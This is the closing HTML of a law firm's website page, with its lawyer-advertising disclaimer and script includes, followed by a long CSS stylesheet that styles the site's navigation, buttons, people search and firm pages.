                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.16.188.199  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_screen.css?mod=20241029
body_size: 40675
content:
/* ### EXPECTS SATURNO BASE */

html, body, input, select, textarea, button {
    font-family: "miller-text",serif;
}
/*override base styles*/

.tt_custom_sm {padding:8px 0;}
.tt_custom_sm, .tt_custom_sm p, .tt_name_sm {font-size: 16px;}
.xmark_sm {font-size: 15px;}

body {
    color: #000;
    background-color: #F4F4F4;
    font-size: 16px;
    line-height: 1.375;
    max-width: 2000px;
    margin: 0 auto;
}

p {
    margin: 0 0 1.1em 0;
}

h1, h2 {
    font-size:16px;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-weight: 800;
    line-height: 1;
    letter-spacing: 0;
}

h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h3 {
    color: #0047FF;
    font-size: 28px;
    font-style: normal;
    line-height: 1.2;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h4 {
    color: #0047FF;
    font-size: 23px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    letter-spacing: -0.24px;
}


 h5 {
    font-family: "montserrat",sans-serif;
    font-size: 25px;
    line-height: 30px;
    font-weight: 800;
    letter-spacing: 0.9px;
}

strong, b {
    font-weight: 600;
}

button {
    background: none;
    border: 0;
}

a, a:visited, .fauxLink {
    color: #0033A0;
}

    a:hover, .fauxLink:hover {
        opacity: .4;
    }

    a[href^="tel:"] {
        color: inherit;
    }

    a[href="javascript:;"] {
        color: inherit !important;
        text-decoration: none !important;
        cursor: default;
    }

        a[href="javascript:;"]:hover {
            color: inherit !important;
            text-decoration: none !important;
            cursor: default;
            opacity: 1;
        }

hr {
    border-bottom: 1px solid #000;
    border-top: 0;
    margin: 30px 0;
}

.fa-chevron-right {
    display: inline;
    font-size: .8em;
}


.tab-content {
    display: none;
}

    .tab-content.active {
        display: block;
    }

/* custom in content buttons */

a.custom-button__one {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #0033A0;
    margin: 15px 0;
    display: flex;
    align-items: center;
    background-color: transparent;
    text-decoration: none !important;
    min-height: 52px;
    padding: 10px 20px;
    text-transform: uppercase;
    border: 1px solid #0033A0;
    cursor: pointer;
    text-align: center;
    justify-content: center;
    line-height: 1.3;
    border-radius:50px
}

a.custom-button__one:hover{
    background: #0033A0;
    color: #FFFFFF;
    opacity: 1;
}

a.custom-button__two {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #fff !important;
    margin: 15px 0;
    display: flex;
    align-items: center;
    padding: 10px;
    background-color: #0033A0;
    text-decoration: none !important;
    color: #FFF;
    min-height: 52px;
    line-height: 1.3;
    border-radius: 50px
}

.custom-button__icon {
    padding-right: 15px;
}


/* jquery ui override */
.ui-widget {
    font-family: 'HCo Gotham SSm', sans-serif !important;
}

/* shared */
.sg-pagewidth {
    padding-left: 10px;
    padding-right: 10px;
}

.sg-pagewidth-inner {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: auto;
    margin: 0 auto;
}

.page {
    overflow-x: hidden;
}

.page-content {
    z-index: 1;
    padding-top: 50px;
    position: relative;
}

.page-content-body {
    min-height: 480px;
}

    .page-content-body li {
        margin: 0 0 .5em 0;
        line-height: 1.5em;
    }

.white-section {
    background-color: #FFFFFF;
    padding: 25px;
}

.clear-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.gray-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.sec-padding {
    padding: 25px 0;
}

.subHead {
    margin: 10px 0;
}

a.viewEntireTeam i {
    display: inline;
}

.smallTitle {
    margin: 0;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-bottom: 23px;
}

.tagline {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: 0.9px;
}


.hideMobile {
    display: none;
}

.pageTabs {
    text-align: center;
    clear: both;
}

    .pageTabs a {
        display: inline-block;
        color: #00109F;
        margin: 0 15px;
        font-size: 18px;
        font-style: normal;
        font-weight: 700;
        line-height: 1.2;
        letter-spacing: 1.15px;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        margin-bottom:20px;
    }

        .pageTabs a.active {
            border-bottom: 3px solid #00109F;
            font-weight: 800;
            color: #00109F;
        }

.media-section .pageTabs a {
    margin: 10px 20px;
}

.contacts-thumb {border-radius:50px;}

.sidebarImageWrap img {
    display: block;
}

.more-media {
    text-align: center;
    padding-top: 40px;
}

.media-body {
    max-width: 95vw;
}

a.media-link-btn.btn {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}

.videowrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
    margin-bottom: 20px;
}

    .videowrapper iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

.related-cta {
    margin-bottom: 25px;
}

.shared-stats {
    border: solid 1px #0033A0;
    padding: 20px;
    margin: 20px;
}

.shared-stats-intro {
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    text-align: center;
    padding: 40px 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
    align-self: flex-start;
    width: 100%;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
}

.stat-value {
    color: inherit;
    font-size: 60px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: -1.8px;
    margin-bottom: 15px;
}

.shared-stats {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
    width: 250px;
    max-width: 250px;
    min-height: 250px;
}

    .firm-stat.firm-stat--quad {
        width: 300px;
        max-width: 300px;
        min-height: 300px;
    }


.stat-link {
    text-decoration:underline;
}
.stat-link, .stats-small {
    display: block;
    padding-bottom: 10px;
    color: inherit !important;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: -0.24px;
}

.stats-small {
    color: #fff;
}

.map-responsive {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
    margin-top: 20px;
}

    .map-responsive iframe {
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        position: absolute;
    }

.hb-blue-heading {
    height: 242px;
    width: 100%;
}

.hb-blue-heading-text {
  padding: 100px 15px;
    background-color: #0047FF;
    width: 100%;
}

    .hb-blue-heading-text h1 {
        color: #fff;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        text-align: center;
    }

    .hb-blue-heading-text h2 {
        color: #fff;
        text-align: center;
        font-family: "miller-display",serif;
        font-size: 40px;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.8px;
        max-width: 950px;
        margin: auto;
    }

    .hb-blue-heading-text .ri-textarea {
        color: #fff;
        font-size: 16px;
        max-width: 950px;
        margin: 0 auto;
        text-align: center;
    }

        .hb-blue-heading-text .ri-textarea a {
            color: #fff;
        }


        .searchTopSection .tagline {
            display: inline-block;
            margin-right: 30px;
            font-size: 23px;
            vertical-align: middle;
        }

.search-results-header {
    font-size: 18px;
    font-family: "miller-display",serif;
    font-weight: 400;
}

.search_page .selectedSearchFilter {
    background-color: #fff;
    border: none;
    padding: 8px 2px 8px 4px;
    color: black;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    vertical-align: middle;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
}

.search_page .selectedSearchFilter span {
    float: right;
}

.search_page .sort-order-links {
    float: right;
}

/* wb content */
.wb-content {
    line-height: 1.375;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
}

    .wb-content a {
        text-decoration: underline;
        color:#000;
    }

    .wb-content .practicesubhead {
        padding: 0;
        margin: 0;
    }


/* nav */
.menu-toggle, .menu-search {
    font-size: 17px;
    padding: 15px 15px 10px;
    margin-top: 35px;
    margin-bottom: 20px;
    cursor: pointer;
}

    .menu-toggle:focus, .menu-search:focus {
        outline: none;
        border-bottom: 2px solid #0033A0;
        margin-bottom: 18px;
    }

.menu-toggle__label {
    display: none;
}

.menu-toggle {
    width: 48px;
}

.logo-container {
    margin-left: 18px;
    vertical-align: middle;
}

.logo-color {
    display: inline-block;
    width: 274px;
    height: 19px;
}

.logo-white {
    display:none;
    width: 274px;
    height: 19px;
}

.logo-footer {
    display: inline-block;
    width: 264px;
    height: 19px;
    color: #FFF;
}

.menu-background-overlay {
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    background-color: black;
    opacity: 0;
}

.main-menu {
    height: 0;
    overflow: hidden;
    z-index: 2;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #FFFFFF;
    transition: all ease-in .2s;
}

.pagenav {
    z-index: 2;
    position: relative;
    background-color: #F4F4F4;
}

    .pagenav.open .main-menu {
        min-height: 100vh;
        min-height: -webkit-fill-available;
        transition: all ease-out .2s;
    }

    .pagenav.open .menu-background-overlay {
        height: 100%;
        overflow: auto;
        opacity: .5;
        transition: opacity ease-out 2s;
    }

.menu-col {
    margin: 0 12px 12px 12px;
    border-bottom: solid 1px #DCE2EB;
    padding-bottom: 10px;
}

a.menu-heading {
    display: inline-block;
    font-size: 21px;
    font-family: "montserrat",sans-serif;
    width: 70%;
    font-weight: bold;
    color: #0047FF;
}

a.sub-toggle {
    display: inline-block;
    width: 25%;
    text-align: right;
    cursor: pointer;
    font-size: 21px;
    padding-right: 10px;
}

.sub-toggle .fa-chevron-up {
    display: none;
}

.sub-toggle.active .fa-chevron-up {
    display: inline-block;
}

.sub-toggle.active .fa-chevron-down {
    display: none
}

a.menu-item {
    display: none;
    margin: 8px 0;
    color: #000;
    font-size: 16px;
}

.pagenav a.menu-item {
    font-family: "miller-display",serif;
    font-size: 16px;
}

.menu-col.active a.menu-item {
    display: block;
}

li.active a.menu-item {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}
    li.active a.menu-item.sub-menu-item {
        background-color: transparent;
        color:#fff;
    }

li a.menu-item.sub-menu-item.active {
    color: #0047FF;
    background-color: #fff;
}


        .menu-firm, .menu-contact {
            display: none;
        }

.contact-menu {
    position: absolute;
    bottom: 0;
    font-size: 25px;
    border: none;
    margin: 0 12px;
}

.menu-social {margin-top:8px;}

.menu-social a {
    margin-right: 10px;
    font-size: 20px;
}

    .menu-social .svg-twitter svg {
        width: 17px;
        height: 20px;
        vertical-align: middle;
        fill: #0033A0;
    }


a .menu-item.menu-firm-mobile {
    display: block;
}

a.menu-item.menu-contact-mobile {
    display: block;
    margin-bottom: 0;
}

/* Buttons (btn) */
.btn {
    display: inline-block;
    padding: 10px 20px;
    color: #0033A0;
    border: 1px solid #0033A0;
    background: transparent;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn:focus, .btn:hover, .btn.btn-active {
        background: #0033A0;
        color: #FFFFFF;
        opacity: 1;
    }

    .btn.btn-inverted {
        color: #FFFFFF;
        border-color: #FFFFFF;
    }

        .btn.btn-inverted:hover, .btn.btn-inverted.btn-active {
            color: #0033A0;
            background: #FFFFFF;
        }

    .btn.btn-disabled {
        font-style: italic;
        color: #818181;
        border: 1px solid #818181;
        cursor: default;
    }

        .btn.btn-disabled:hover {
            background: transparent;
            color: #818181;
        }

.btn-filled, a.btn-filled {
    display: inline-block;
    padding: 10px 20px;
    color: #fff;
    border: 1px solid #0033A0;
    background: #0033A0;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn-filled:hover, a.btn-filled:hover {
        color: #0033A0;
        background: #fff;
        opacity:1;
    }


/*Expanders*/
.expanderItem {
    background: #F7F9FD;
    padding: 0 15px 0px 15px;
}

    .expanderItem .expanderTitle {
        display: flex;
        align-items: center;
        padding: 15px 45px 15px 0;
        background: #F7F9FD;
        cursor: pointer;
        position: relative;
        font-size: 21px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.2;
        letter-spacing: -0.34px;
        color: #0033A0 !important;
        border-bottom: solid 1px #fff;
    }

        .expanderItem .expanderTitle:hover, .expanderItem .expanderTitle a:hover {
            opacity: 1;
        }

        .expanderItem .expanderTitle:after {
            content: "+";
            position: absolute;
            right: 15px;
            top: auto;
            line-height: 1.2;
        }

    .expanderItem.active .expanderTitle {
      
    }

        .expanderItem.active .expanderTitle:after {
            content: "-";
        }

    .expanderItem .expanderBody {
        display: none;
        padding: 20px;
    }

    .expanderItem.defaultOpen .expanderBody {
        display: block;
    }

    .expanderItem .expanderBody a:hover {
        opacity: 1;
   
    }

    .expanderItem.af .expanderTitle {
        font-size: 19px;
        padding: 15px 25px 15px 0;
        border: 0;
        border-bottom: 1px solid #fff;
        background: transparent;
        position: relative;
    }

    .expanderItem.af.defaultOpen .expanderTitle, .expanderItem.active .expanderTitle {
  
    }

    .expanderItem.af .expanderTitle:after {
        content: "+";
        position: absolute;
        right: 0;
        top: calc(50% - 8px);
        line-height: 1;
    }

    .expanderItem.af .expanderBody {
        display: none;
    }

    .expanderItem.af.defaultOpen .expanderBody {
        display: block;
    }

/* slick defaults */
.slick-dots {
    list-style: none;
    margin: 0;
    padding: 2px 0;
}

    .slick-dots li {
        display: inline-block;
        font-size: 0;
        width: 11px;
        height: 11px;
        overflow: hidden;
        margin: 0 4px;
        cursor: pointer;
        border-radius: 50%;
        border: solid 1px #fff;
        background-color: transparent;
    }

        .slick-dots li button {
            display: none;
        }

        .slick-dots li.slick-active {
            background-color: #fff;
        }

.outside-gallery .slick-dots li, .leadership-gallery .slick-dots li { border: solid 1px #000; }

    .outside-gallery .slick-dots li.slick-active, .leadership-gallery .slick-dots li.slick-active { background-color: #000; }


 /* widgets */
 .wb-widget {
    margin-bottom: 40px;
    max-width: 340px;
    width: auto;
    background: #fff;
}

    .wb-widget.upper-widget {
        margin: 25px -25px -25px -25px;
        background-color: #fff;
        padding-top: 30px;
    }

.wb-widget__iframe iframe {
    width: 300px;
}

.upper-widget .widget-bottom {
    background-color: #fff;
}

.widget-bottom {
    padding: 25px 0;
    background-color: #fff;
    margin-top: -5px;
}

    .widget-bottom .widget-title {
        font-weight: 400;
        color: #000;
        padding-bottom: 13px;
        font-size: 21px;
        line-height:1.2;
    }

/* Search Tags */
.searchTags {
    margin-top: 15px;
}

.searchTag {
    font-family: "montserrat",sans-serif;
    display: inline-block;
    color: #0033A0;
    font-size: 16px;
    text-transform: uppercase;
}

    .searchTag .searchTagDelete {
        display: inline-block;
        margin-right: 7px;
        font-size: 16px;
        color: #0033A0;
        text-align: center;
        cursor: pointer;
    }

/* footer */
.footer-content {
    display: none;
}

a.footer-payment { background: #0033A0; border-radius: 3px; color: #ffffff !important; vertical-align: bottom; padding: 0 6px; margin-top: 10px; display: inline-block; text-transform: uppercase; }

.footer-payment__wrap {text-align:center;}

a.home-link { color: #FFF; }

.footer-content-mobile {
    background-color: #fff;
    color: #000;
    min-height: 400px;
}

    .footer-content-mobile .footer-row-top {
        padding-top: 60px;
    }

        .footer-content-mobile .footer-row-top a.home-link {
            display: inline-block;
            text-align: center;
            width: 100%;
            margin-bottom: 40px;
        }

        .footer-content-mobile .footer-row-top .footer-menu {
            text-align: center;
        }

    .footer-content-mobile .footer-row-middle {
        padding-top: 35px;
    }

    .footer-content-mobile .footer-menu a {
        display: inline-block;
        padding: 0 20px;
        color: #000;
        font-size: 16px;
        margin-bottom: 20px;
    }

    .footer-content-mobile .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content-mobile .footer-row-middle .footer-menu {
        margin-top: 35px;
        border-top: solid 1px #0047FF;
        padding-top: 35px;
        text-align: center;
    }

    .footer-content-mobile .footer-row-bottom .bottom-text {
        font-size: 13px;
        line-height: 1.4;
        color: #000;
        text-align: center;
        padding-bottom: 40px;
    }

    .footer-content-mobile .disclaimer {
        font-size: 13px;
        color: #000;
        margin: 24px 0;
        text-align: center;
    }

.footer_privacy-icon { height: 19px; vertical-align: bottom; cursor: pointer; }
.footer_privacy-icon--large { height: 18px; vertical-align: sub; }
.footer_privacy-link { cursor: pointer; }

.subscribe-row { padding: 30px 0; text-align: center; width: 100%; background-color: #0033A0; }

.subscribe-box {
    color: #fff;
    display: flex;
    text-align: left;
    margin: 0 30px;
    justify-content: center;
    align-items: center;
}

.subscribe-box__text {
   display:none;
}

.subscribe-box a#SignUpSubmit, .signup-submitMobile {
    font-family: "montserrat",sans-serif;
    border: solid 1px #fff;
    padding: 10px 20px;
    color: #fff !important;
    cursor: pointer;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50px;
    font-size: 10px;
    width: 240px;
    min-width: 240px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    height:100%;
}

        .subscribe-box a#SignUpSubmit:hover {
            opacity: 1;
        }

    .footer-content-mobile .footer-social {
        text-align: center;
    }

        .footer-content-mobile .footer-social a {
            color: #000;
        }

        .footer-content-mobile .footer-social i {
            color:#000;
            font-size: 41px;
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

        .footer-content-mobile .footer-social .svg-twitter {
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

            .footer-content-mobile .footer-social .svg-twitter svg {
                height: 41px;
                width: 36px;
                vertical-align: sub;
                fill: #000;
                margin-bottom: 0;
            }

            .footer-social__img-icon {
                height: 20px;
                width: 20px;
            }
.header-social__img-icon {
    height: 14px;
    width: 14px;
    vertical-align: middle;
}

.footer-content-mobile .footer-social__img-icon {
    opacity: .7;
    height: 35px;
    width: 35px;
}


.footer-row-middle-offices .offices-list ul {
    margin: 0;
    list-style: none;
}

.footer-row-middle-offices .offices-list a {
    margin: 7px 0;
    font-size: 16px;
    display: inline-block;
    color:#000;
}

.footer-row-middle-offices {
    border-bottom: solid 1px #0047FF;
    border-top: solid 1px #0047FF;
    padding: 20px 0 0 0;
}

.footer-content-mobile .offices-list {
    margin-bottom: 20px;
}

    .footer-content-mobile .offices-list li {
        display: inline-block;
        width: 44%;
        margin-right: 10px;
    }


/* homepage */


.index_page .hp-text {
    width: 100%;
}

.hp-text__btn-wrap {
    margin-top: 15px;
}

.index_page .hp-text__blurb {
    color: #fff;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 16px;
    font-style: normal;
    line-height: 1.2;
}


.index_page .hp-text h2 {
    color: #000;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 45px;
    font-style: normal;
    line-height: 1.2;
    margin-bottom: 30px;
}

        .index_page .hp-text h2 div, .index_page .hp-text h2 span {
            color: #fff;
        }

.hp-image-wrap__buttons {
    width: 100%;
    display: flex;
    background-color: #0033A0;
    flex-wrap: wrap;
    justify-content:center;
}

a.hp-image-wrap__button {
    color: #fff !important;
    margin: 15px 45px;
    display: inline-block;
    background-color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

.hp-image-wrap__buttons--mobile {
    position:relative;
    justify-content:center;
}

    .hp-image-wrap__buttons--mobile .hp-image-wrap__button {
        margin: 15px 30px;
    }

.index_page .hp-intro__industries {
    padding-top: 30px;
}

    .index_page .hp-intro__industries a {
        font-size: 16px;
        display: block;
        margin-bottom: 8px;
        
        font-weight: bold;
    }


.index_page .key-items div {
    padding-bottom: 40px;
    line-height: 1.6;
    font-size: 18px;
    padding-left: 25px;
}

.index_page .key-items .key-heading {
    font-size: 38px;
    margin-bottom: 20px;
}

    .index_page .key-items .key-heading:before {
        content: '';
        display: block;
        width: 75px;
        border-top: 15px solid #0033A0;
        padding-bottom: 20px;
    }



/* people */
    .bios_page {
        background: #fff;
    }

    .bios_page .bio-headshot-overlay {
        width: 100%;
        height: 226px;
        position: absolute;
        top: 0;
        background-color: #000;
        opacity: 0;
    }

        .bios_page .top-intro {
            background: #F4F4F4;
            padding: 30px 0 80px 0;
        }

        .bios_page .smallTitle {
            margin-bottom: 0;
        }

       
    .bios_page .intro {
        line-height: 2;
        font-size: 16px;
    }

    .bios_page .bio-headshot-wrap {
        height: 200px;
        margin: 12px;
        flex-basis: 300px;
        max-width: 300px;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-info {
            height: 100%;
            position: absolute;
            width: 50%;
            right: 0;
            top: 0;
        }

    .bios_page .bio-headshot {
        height: 125px;
        width: 125px;
        background-position: center center;
        background-size: cover;
        margin: auto;
        position: absolute;
        left: 0;
        top: 0;
        background-color: #fff;
    }

/* the filters for dropshadow seemed to cause issues on mobile safari...  */
.bios_page .bio-headshot {
    display: block; /* filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')"; filter: url(#drop-shadow); -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3)); filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));*/
}


        .bios_page .bio-name {
            font-family: "miller-display",serif;
            font-weight: 300;
            font-size: 21px;
            padding-top: 10px;
            line-height: 1.1;
            color: #0047FF;
            margin-bottom: 10px;
        }

        .bios_page .bio-title, .bios_page .bio-office {
            color: #000;
            padding-top: 4px;
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 600;
            line-height: 1;
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

      
    .bios_page .flex-wrap {
        display: flex;
        flex-wrap: wrap;
        margin: 0px -10px;
        min-height: auto;
        justify-content: space-around;
    }

        .bios_page .first-box {
            padding: 30px;
            background-color: #0047FF !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

            .bios_page .first-box p {
                margin: 0;
                font-size: 20px;
                font-family: "miller-display",serif;
                font-weight: 300;
                letter-spacing: 0;
                font-style: normal;
                line-height: normal;
            }

        .bios_page .first-box .btn {
            margin: 45px -9px;
            font-size: 20px;
            color: #fff;
            border: 1px solid #fff;
            padding: 10px;
        }

            .bios_page .first-box .btn:hover {
                color: #0033A0;
            }

        .bios_page .last-box {
            padding: 30px;
            background-color: #F4F4F4 !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

        .bios_page .first-box-btn {
            color: #fff;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box-btn {
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box p {
            font-family: "miller-display",serif;
            font-weight: 300;
            letter-spacing: 0;
            font-style: normal;
            line-height: normal;
            margin-top: 22px;
            font-size: 20px;
            color: #0047FF;
        }

        .bios_page .last-box .btn {
            margin: 25px -9px;
            font-size: 19px;
            color: #0033A0;
            border: 1px solid #0033A0;
            padding: 10px;
        }

            .bios_page .last-box .btn:focus {
                background: #FFF;
            }


        .bios_page .search input, .bios_page .search select {
            color: #757575;
            width: 100%;
            padding: 10px;
            border: none;
            border-bottom: solid 1px #757575;
            margin-bottom: 15px;
            font-family: "montserrat",sans-serif;
            font-weight:900;
        }

        #FindLegalPro
        { 
            width: calc(100% - 115px);
        }

        .bios_page .search .keyword-wrap {
            position: relative;
        }

    .bios_page .results-text {
        display: none;
        margin-top: 20px;
    }

        .bios_page .search .SearchSubmit {
            z-index: 2;
            cursor: pointer;
            position: absolute;
            top: 0px;
            right: 0;
            background: #001E61;
            width: 115px;
            line-height: 1;
            color: #fff;
        }


    .bios_page .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .bios_page .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

    .bios_page .adv-search {
        margin-top: 20px;
    }

        .bios_page .adv-search select {
            font-family: "montserrat",sans-serif;
            width: 100%;
            color: #000;
            font-weight:900;
            padding: 6px 10px;
            border-radius: 50px;
            border: solid 1px #0047FF;
            margin-bottom: 15px;
            text-transform: uppercase;
        }

.sort-order-links {
    text-align: right;
    margin-bottom: -5px;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    text-transform:uppercase;
    color:#000;
}

    .sort-order-links button {
        border: none;
        background: none;
        cursor: pointer;
        color: #000;
        font-size: 18px;
        line-height: 1.3;
    
        margin: 0 8px;
    }

        .sort-order-links button:hover {
            opacity: .4;
        }

        .sort-order-links button.active, .sort-order-links button:focus {
            outline: none;
            color: #0047FF;
            font-weight: bold;
            opacity: 1 !important;
        }

.bios_page .alpha {
    font-family: "montserrat",sans-serif;
    font-size: 20px;
    font-weight:900;
    padding: 4px;
    color: #0047FF;
    cursor: pointer;
    display: inline-block;
    margin: 8px 0;
    width: 34px;
    text-align: center;
    background: none;
    border: 0;
    line-height: 26px;
}

    .bios_page .alpha:hover {
        opacity: .4;
    }

    .bios_page .alpha.active {
        color: #001E61;
        font-weight: bold;
    }

.bios_page {
    background: linear-gradient(180deg, #F4F4F4 300px, #fff 300px)
}

.bios_page .clear-search {
    padding: 9px 15px;
    color: #0033A0;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
}

.bios_page .alpha-list {
    margin: 10px 0;
}

.bios_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .bios_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .bios_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .bios_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .bios_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .bios_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .bios_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.bios_page .whitebg {
    margin-top: 40px;
    padding-bottom: 80px;
}

/* our firm */
.our-firm_page .tagline {
    margin-bottom: 60px;
    color:#000;
}

.our-firm_page .white-section-sidebar .firm-feature-image {
    display: none;
}

.our-firm_page .white-section-body {
    padding-left: 10px;
    padding-right: 10px;
}

.our-firm_page .white-section {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
}

.our-firm_page .white-section-body .firm-feature-image {
}

.our-firm_page .white-section-body .firm-subtitle-heading {
    font-size: 18px;
    margin-bottom: 20px;
    max-width: 600px;
}

.our-firm_page .white-section-body .firm-subtitle {
    padding: 30px 0 0 0;
}

.our-firm_page .firm-intro {
    position: relative;
}

.our-firm_page .firm-blue-video .inner-blue {
    z-index: 0;
    background: #0033A0;
    position: absolute;
    left: calc(50vw - 160px);
    top: 170px;
    padding: 40px 40px 40px 40px;
    font-size: 40px;
    
    width: 320px;
    line-height: 1;
}

    .our-firm_page .firm-blue-video .inner-blue div {
        font-size: 16px;
    }

.our-firm_page .firm-blue-video .inner-image {
    z-index: 3;
    position: absolute;
    left: calc(50vw - 150px);
    top: 50px;
    width: 300px;
    height: 150px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.our-firm_page .firm-blue-video .inner-dots {
    display: none;
}

.our-firm_page .firm-blue-video .inner-image-btn {
    position: absolute;
    left: calc(50vw - 141px);
    top: 160px;
    z-index: 4;
}

